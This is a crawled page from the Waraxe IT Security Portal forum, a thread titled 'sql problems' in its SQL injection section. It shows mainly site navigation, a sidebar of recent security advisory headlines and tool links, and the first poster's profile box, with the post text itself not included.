

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.waraxe.us/ftopic-3316-next.html
body_size: 7475
content:
<!doctype html>
<html>
<head>
<title>Waraxe IT Security Portal </title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META NAME="AUTHOR" CONTENT="Waraxe IT Security Portal">
<META NAME="COPYRIGHT" CONTENT="Copyright (c) 2004-2012 by Waraxe IT Security Portal">
<META NAME="KEYWORDS" CONTENT="waraxe,sql injection,security,exploits,phpbb,xmb forum,pentest,patches,download,scripts">
<META NAME="DESCRIPTION" CONTENT="sql problems - waraxe forums topic">
<meta http-equiv="Content-Style-Type" content="text/css">
<LINK REL="stylesheet" HREF="themes/Hestia/forums/forums.css" TYPE="text/css">
<LINK REL="shortcut icon" HREF="themes/Helius/images/favicon.ico" TYPE="image/x-icon">
<LINK REL="StyleSheet" HREF="themes/Helius/style/style.css" TYPE="text/css">
</head>
<body><table class="bodyline" width="100%" cellspacing="0" cellpadding="0" border="0"> 
	<tr> 
		<td align="center" valign="top">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
        <td width="60%" height="110" background="themes/Helius/images/topbg2.gif"><a href="./"><img src="themes/Helius/images/logo.jpg" border="0" alt="Waraxe IT Security Portal"></a></td>
        <td width="40%" height="110" background="themes/Helius/images/topbg2.gif">
<!-- ads begin-->
<!-- ads end -->
 </td>
  </tr>
</table>
    <table width="100%" border="0" cellspacing="1" cellpadding="0" bgcolor="#525E6E">
      <tr>
        <td background="themes/Helius/forums/images/bg_cat.gif" bgcolor="#6699CC"><table width="100%" border="0" cellspacing="0" cellpadding="4">
            <tr>
              <td width="150" nowrap><span class="content"><a href="modules.php?name=Your_Account">Login</a> or <a href="modules.php?name=Your_Account&amp;op=new_user">Register</a></span></td>
              <td nowrap><div align="center"><span class="content"><strong>::</strong> <a href="index.html">Home</a> 
			  <strong>::</strong> <a href="forums-search.html">Search</a>
                    <strong>::</strong> <a href="account.html">Your Account</a> 
                    <strong>::</strong> <a href="forums.html">Forums</a> <strong>::</strong>
                     <a href="content-cat-1.html">Waraxe Advisories</a> 
					<strong>::</strong> <a href="https://www.waraxe.us/tools/">Tools</a>
                    <strong>::</strong></span></div></td>
              <td width="150" nowrap><div align="center"><span class="content">
                January 26, 2026
                  </span></div></td>
            </tr>
          </table></td>
      </tr>
    </table>

        <table width="100%" cellpadding="0" cellspacing="0" border="0" align="center">
      <tr valign="top">
        <td><img src="themes/Helius/images/7px.gif" width="1" height="1" border="0" alt=""></td>
</tr></table>
<table width="100%" cellpadding="0" cellspacing="0" border="0" align="center">
<tr valign="top">
  <td valign="top" width="1" background="themes/Helius/images/7px.gif"><script type="text/javascript" language="JavaScript"><!--
function sommaire_envoielistbox(page) {
	var reg= new RegExp('(_sommaire_targetblank)$','g');
	if (reg.test(page)) {
		page=page.replace(reg,"");
		window.open(page,'','menubar=yes,status=yes, location=yes, scrollbars=yes, resizable=yes');
	}else if (page!="select") {
			top.location.href=page;
	}
}				
function sommaire_ouvre_popup(page,nom,option) {
	window.open(page,nom,option);
}
--></script>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>Menu</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"></span><table width="100%" border="0" cellspacing="0" cellpadding="0">
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><a href="index.html"><img alt="" src="images/sommaire/icon_home.gif" border="0"></a><a href="index.html"><font class="storytitle"><strong>Home</strong></font></a></td></tr>
<tr id="sommaire-0"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="account-logout.html"><font class="boxcontent">Logout</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_community.gif" border="0"><font class="storytitle">Discussions</font></td></tr>
<tr id="sommaire-1"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="forums.html"><strong><font class="boxcontent">Forums</font></strong></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="members.html"><font class="boxcontent">Members List</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="http://waraxe.us/irc/irc.html" target="_blank"><strong><font class="boxcontent">IRC chat</font></strong></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor=""><td></td></tr>
						<tr><td bgcolor=""><img alt="" src="images/sommaire/som_downloads.gif" border="0"><font class="storytitle"><strong>Tools</strong></font></td></tr>
<tr id="sommaire-2"><td bgcolor=""><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://base64-encoder-online.waraxe.us/" target="_blank"><font class="boxcontent">Base64 coder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://md5-hash-online.waraxe.us/" target="_blank"><font class="boxcontent">MD5 hash</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://crc32-checksum.waraxe.us/" target="_blank"><font class="boxcontent">CRC32 checksum</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://rot13-encoder-decoder.waraxe.us/" target="_blank"><font class="boxcontent">ROT13 coder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://sha1-hash-online.waraxe.us/" target="_blank"><font class="boxcontent">SHA-1 hash</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://urldecoder.waraxe.us/" target="_blank"><font class="boxcontent">URL-decoder</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="HTTP://www.waraxe.us/sql-char-encoder.html"><font class="boxcontent">Sql Char Encoder</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor=""><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/som_downloads.gif" border="0"><font class="storytitle"><strong>Affiliates</strong></font></td></tr>
<tr id="sommaire-3"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://y3dips.echo.or.id/" target="_blank"><font class="boxcontent">y3dips ITsec</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://www.md5this.com/crack-it-/index.php" target="_blank"><font class="boxcontent">Md5 Cracker</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="http://user-manuals.waraxe.us/" target="_blank"><font class="boxcontent">User Manuals</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="http://albumnow.com/" target="_blank"><font class="boxcontent">AlbumNow</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_poll.gif" border="0"><font class="storytitle">Content</font></td></tr>
<tr id="sommaire-4"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="content.html"><font class="boxcontent">Content</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="sections.html"><font class="boxcontent">Sections</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="faq.html"><font class="boxcontent">FAQ</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="top.html"><font class="boxcontent">Top</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr height="4" bgcolor="#EAEDF4"><td></td></tr>
						<tr><td bgcolor="#EAEDF4"><img alt="" src="images/sommaire/icon_members.gif" border="0"><font class="storytitle">Info</font></td></tr>
<tr id="sommaire-6"><td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="feedback.html"><font class="boxcontent">Feedback</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="recommend.html"><font class="boxcontent">Recommend Us</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="forums-search.html"><font class="boxcontent">Search</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-T.gif" border=0></td><td><a href="journal.html"><font class="boxcontent">Journal</font></a></td></tr>
<tr><td width="20" align="right"><img alt="" src="images/sommaire/categories/tree-L.gif" border=0></td><td><a href="account.html"><font class="boxcontent">Your Account</font></a></td></tr>
</table></td></tr><tr height="4" bgcolor="#EAEDF4"><td></td></tr></table></span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>User Info</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"></span><form action="account.html" method="post" id="NukeLogin1"><span class="content"><img src="images/blocks/group-4.gif" height="14" width="17" alt=""> Welcome, <b>Anonymous</b>
</span><hr><span class="content">Nickname <input type="text" name="username" size="10" maxlength="25" autocomplete="on"><br>Password <input type="password" name="user_password" size="10" maxlength="20" autocomplete="on"><br><input type="hidden" name="random_num" value="205646"><input type="hidden" name="gfx_check" value="0436571120"><input type="hidden" name="waraxe" value="ok"><input type="hidden" name="op" value="login"><input type="submit" value="Login" onclick=document.forms["NukeLogin1"].waraxe.value="ko">
 (<a href="account-new_user.html">Register</a>)</span><hr><span class="content"></span></form><span class="content"><img src="images/blocks/group-2.gif" height="14" width="17" alt=""> <b><u>Membership:</u></b><br>
<img src="images/blocks/ur-moderator.gif" height="14" width="17" alt=""> Latest: <A HREF="userinfo-MichaelSnaRe.html"><b>MichaelSnaRe</b></a><br>
<img src="images/blocks/ur-author.gif" height="14" width="17" alt=""> New Today: <b>0</b><br>
<img src="images/blocks/ur-admin.gif" height="14" width="17" alt=""> New Yesterday: <b>0</b><br>
<img src="images/blocks/ur-guest.gif" height="14" width="17" alt=""> Overall: <b>9144</b><br>
</span><hr><span class="content">
<img src="images/blocks/group-3.gif" height="14" width="17" alt=""> <b><u>People Online:</u></b>
<br>
<img src="images/blocks/ur-anony.gif" height="14" width="17" alt=""> Visitors: <b>86</b><br>
<img src="images/blocks/ur-member.gif" height="14" width="17" alt=""> Members: <b>0</b><br>
<img src="images/blocks/ur-registered.gif" height="14" width="17" alt=""> Total: <b>86</b><br>
</span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
<table width="185" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
    
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="block-title"><strong>Full disclosure</strong></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>

    <table width="185" border="0" cellspacing="0" cellpadding="0">
     <tr>
     <td bgcolor="#006699">
     <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
       <td bgcolor="#525E6E">
       <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr>
         <td bgcolor="#EAEDF4">
         <table width="100%" border="0" cellspacing="0" cellpadding="4">
          <tr>
           <td><span class="content"><a href="https://seclists.org/fulldisclosure/2026/Jan/21" target="_blank">Re: Multiple Security Misconfigurations and Customer Enumeration Exposure in Convercent Whistleblowing Platform (EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/20" target="_blank">OpenMetadata &lt;= 1.11.3 Authenticated SQL Injection </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/19" target="_blank">[REVIVE-SA-2026-001] Revive Adserver Vulnerabilities </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/18" target="_blank">Defense in depth -- the Microsoft way (part 95): the (shared)&quot;Start Menu&quot; is dispensable </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/17" target="_blank">Re: Multiple Security Misconfigurations and CustomerEnumeration Exposure in Convercent Whistleblowing Platform(EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/16" target="_blank">RIOT OS 2026.01-devel-317 Stack-Based Buffer Overflow in RIOT ethos Serial Frame Parser </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/15" target="_blank">RIOT OS 2026.01-devel-317 Stack-Based Buffer Overflow in tapslip6 Utility via Unbounded Device Path Construction </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/14" target="_blank">TinyOS 2.1.2 Stack-Based Buffer Overflow in mcp2200gpio </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/13" target="_blank">TinyOS 2.1.2 printfUART Global Buffer Overflow via UnboundedFormat Expansion </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/12" target="_blank">KL-001-2026-01: yintibao Fun Print Mobile Unauthorized Access via Context Hijacking </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/4" target="_blank">Multiple Security Misconfigurations and Customer Enumeration Exposure in Convercent Whistleblowing Platform (EQS Group) </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/11" target="_blank">Panda3d v1.10.16 Uncontrolled Format String in Panda3D egg-mkfont Allows Stack Memory Disclosure </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/10" target="_blank">Panda3d v1.10.16 egg-mkfont Stack Buffer Overflow </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/9" target="_blank">Panda3d v1.10.16 deploy-stub Unbounded Stack Allocation Leading to Uninitialized Memory </a><br>
<a href="https://seclists.org/fulldisclosure/2026/Jan/8" target="_blank">MongoDB v8.3.0 Integer Underflow in LMDB mdb_load </a><br>
</span></td>
           </tr>
         </table>
        </td>
      </tr>
    </table>
   </td>
   </tr>
  </table>
  </td>
  </tr>
</table>

<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>

</td>
  </tr>
</table>
</td><td valign="top" width="100%"><!-- waxxcc 3 0 --><table width="100%" border="0" cellspacing="0" cellpadding="5">
  <tr>
    <td>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="30" align="right" valign="bottom"><img src="themes/Helius/images/top_left.gif" width="30" height="28" border="0" alt=""></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/images/top_center.gif"></td>
	<td width="30" align="left" valign="bottom"><img src="themes/Helius/images/top_right.gif" width="30" height="28" border="0" alt=""></td>
</tr>
</table>
    <table width="100%" border="0" cellspacing="0" cellpadding="1">
        <tr>
          <td bgcolor="#525E6E"><table width="100%" border="0" cellspacing="0" cellpadding="1">
              <tr>
                <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td bgcolor="#EAEDF4"><table width="100%" border="0" cellspacing="0" cellpadding="4">
                          <tr>
                            <td>
                            
<script language="javascript" type="text/javascript">
<!--

 function changeImages()
 {
  if (document.images)
  {
   for (var i=0; i<changeImages.arguments.length; i+=2)
   {
    document[changeImages.arguments[i]].src = changeImages.arguments[i+1];
   }
  }
 }

 var PreloadFlag = false;

 function newImage(arg)
 {
  if (document.images)
  {
   rslt = new Image();
   rslt.src = arg;
   return rslt;
  }
 }

 function PreloadImages()
 {
  if (document.images)
  {
	// preload all rollover images
	img0 = newImage('themes/Helius/forums/images/lang_/btn_login_on.gif');
	img1 = newImage('themes/Helius/forums/images/lang_/btn_register_on.gif');
	img6 = newImage('themes/Helius/forums/images/lang_/btn_faq_on.gif');
	img7 = newImage('themes/Helius/forums/images/lang_/btn_search_on.gif');
	img8 = newImage('themes/Helius/forums/images/lang_/btn_users_on.gif');
	img9 = newImage('themes/Helius/forums/images/lang_/btn_index_on.gif');
	PreloadFlag = true;
  }
  return true;
 }
//-->
</script>
<a name="top"></a>
<table width="100%" cellspacing="1" cellpadding="0" border="0" bgcolor="#525E6E">
<tr>
	<td width="100%" background="themes/Helius/forums/images/logo_bg.gif" align="center" valign="top"><table border="0" cellspacing="0" cellpadding="0" width="100%">
	<tr height="23">
		<td width="130"><a href="forums.html"><img src="themes/Helius/forums/images/logo1.gif" width="130" height="23" border="0" alt=""/></a></td>
		<td width="100%" background="themes/Helius/forums/images/btn_bg.gif" nowrap="nowrap" align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td align="center" valign="middle" width="20"><img src="themes/Helius/forums/images/btn_left.gif" width="20" height="23" border="0" alt="" /></td>
			<td align="center" valign="middle"><a title="Log in" href="modules.php?name=Your_Account&amp;redirect=index" class="mainmenu" onmouseover="changeImages('btn_top_login', 'themes/Helius/forums/images/lang_/btn_login_on.gif'); return true;" onmouseout="changeImages('btn_top_login', 'themes/Helius/forums/images/lang_/btn_login.gif'); return true;"><img name="btn_top_login" src="themes/Helius/forums/images/lang_/btn_login.gif" height="23" border="0" alt="Log in" /></a></td>
			<td align="center" valign="middle"><a title="Register" href="forum-register.html" class="mainmenu" onmouseover="changeImages('btn_top_register', 'themes/Helius/forums/images/lang_/btn_register_on.gif'); return true;" onmouseout="changeImages('btn_top_register', 'themes/Helius/forums/images/lang_/btn_register.gif'); return true;"><img name="btn_top_register" src="themes/Helius/forums/images/lang_/btn_register.gif" height="23" border="0" alt="Register" /></a></td>
			<td align="center" valign="middle"><a title="Forum FAQ" href="forums-faq.html" class="mainmenu" onmouseover="changeImages('btn_top_faq', 'themes/Helius/forums/images/lang_/btn_faq_on.gif'); return true;" onmouseout="changeImages('btn_top_faq', 'themes/Helius/forums/images/lang_/btn_faq.gif'); return true;"><img name="btn_top_faq" src="themes/Helius/forums/images/lang_/btn_faq.gif" height="23" border="0" alt="Forum FAQ" /></a></td>
			<td align="center" valign="middle"><a title="Memberlist" href="members.html" class="mainmenu" onmouseover="changeImages('btn_top_users', 'themes/Helius/forums/images/lang_/btn_users_on.gif'); return true;" onmouseout="changeImages('btn_top_users', 'themes/Helius/forums/images/lang_/btn_users.gif'); return true;"><img name="btn_top_users" src="themes/Helius/forums/images/lang_/btn_users.gif" height="23" border="0" alt="Memberlist" /></a></td>
			<td align="center" valign="middle"><a title="Search" href="forums-search.html" class="mainmenu" onmouseover="changeImages('btn_top_search', 'themes/Helius/forums/images/lang_/btn_search_on.gif'); return true;" onmouseout="changeImages('btn_top_search', 'themes/Helius/forums/images/lang_/btn_search.gif'); return true;"><img name="btn_top_search" src="themes/Helius/forums/images/lang_/btn_search.gif" height="23" border="0" alt="Search" /></a></td>
		</tr>
		</table></td>
	</tr>
	<tr>
		<td width="130"><a href="forums.html"><img src="themes/Helius/forums/images/logo2.gif" width="130" height="30" border="0" alt="" /></a></td>
		<td width="100%" nowrap="nowrap" align="center" valign="middle"><span class="subtitle">IT Security and Insecurity Portal</span></td>
	</tr>
	</table>
	</td>
</tr>
</table>

<br />

<table border="0" cellspacing="0" cellpadding="10" width="100%">
<tr>
	<td align="center" valign="top">
</td></tr></table>
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="middle"><span class="nav">
	  <a href="forums.html" class="nav">www.waraxe.us Forum Index</a>
	  -> <a href="forum-6.html" class="nav">Sql injection</a>
	  -> <a class="nav" href="ftopic-3351-0-days0-orderasc-.html">sql problems</a></span></td>
	 <td align="right" valign="middle"><span class="nav"><b></b></span></td>
  </tr>
  <tr>
    <td align="left" valign="middle"><a href="ftopic-new-6.html"><img src="themes/Helius/forums/images/lang_english/post.gif" border="0" alt="Post new topic" align="middle" /></a><a href="ftopic-reply-3351.html"><img src="themes/Helius/forums/images/lang_english/reply.gif" border="0" alt="Reply to topic" align="middle" /></a></td>
	<td align="right" valign="middle"><span class="nav">
	<a href="ftopic-3351-previous.html" class="nav">View previous topic</a> :: <a href="ftopic-3351-next.html" class="nav">View next topic</a>
	</span></td>
  </tr>
</table>



<a name="13986"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle">sql problems</span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-13986.html#13986"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Fri Sep 26, 2008 1:46 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-13986.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>cMD</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Advanced user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang4.gif" alt="Advanced user" title="Advanced user" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Sep 23, 2008</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 67</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
